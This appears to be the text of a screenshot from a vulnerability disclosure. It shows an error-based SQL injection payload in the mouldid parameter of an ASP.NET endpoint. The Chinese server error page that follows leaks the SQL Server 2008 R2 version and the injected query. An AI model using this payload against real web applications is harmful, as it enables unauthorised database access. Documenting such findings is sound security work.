 不安全 | /ajax/AjaxMouldSet.ashx?action=TreeLoad&mouldid=1%27%20and%20(select%20@@version)>0--&id=~
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。select * from syMouldStrucPanelSet where MouldID='1' and (select @@version)>0--'
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。select * from syMouldStrucPanelSet where MouldID='1' and (select @@version)>0--'
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。